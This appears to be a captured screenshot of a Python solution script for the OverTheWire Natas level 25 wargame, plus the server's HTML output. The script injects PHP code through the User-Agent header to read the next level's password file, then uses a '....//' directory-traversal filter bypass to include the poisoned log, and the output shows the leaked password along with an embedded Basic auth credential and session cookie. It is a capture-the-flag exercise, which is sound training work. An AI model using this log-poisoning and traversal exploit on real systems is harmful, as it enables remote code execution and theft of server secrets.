 natas25.py
natas25.py ×
1 import requests
2
3 url = "http://natas25.natas.labs.overthewire.org/"
4
5 headers={
6     "User-Agent":"<?php readfile(\"/etc/natas_webpass/natas26\")?>",
7     "Authorization": "Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==",
8     "Cookie":"PHPSESSID=brjsamictps2dt48ndrorr7o76"
9 }
10
11 data = {
12
13     "lang":"../....//....//....//....//....//var/www/natas/natas25/logs/natas25_brjsamictps2dt48ndrorr7o76.log"
14 }
15
16 r = requests.post(url,headers=headers,data=data)
17
18 print r.content
<option>en</option><option>de</option></select>
</form>
</div>
[21.03.2018 06::56:34] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[21.03.2018 06::56:46] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[21.03.2018 06::56:55] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[21.03.2018 06::57:00] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[21.03.2018 06::59:11] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[21.03.2018 06::59:24] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
<br />
<b>Notice</b>:  Undefined variable: __GREETING in <b>/var/www/natas/natas25/index.php</b> on line <b>80</b><br />
<h2></h2><br />
<b>Notice</b>:  Undefined variable: __MSG in <b>/var/www/natas/natas25/index.php</b> on line <b>81</b><br />
<p align="justify"><br />
<b>Notice</b>:  Undefined variable: __FOOTER in <b>/var/www/natas/natas25/index.php</b> on line <b>82</b><br />
<div align="right"><h6></h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
[Finished in 1.1s]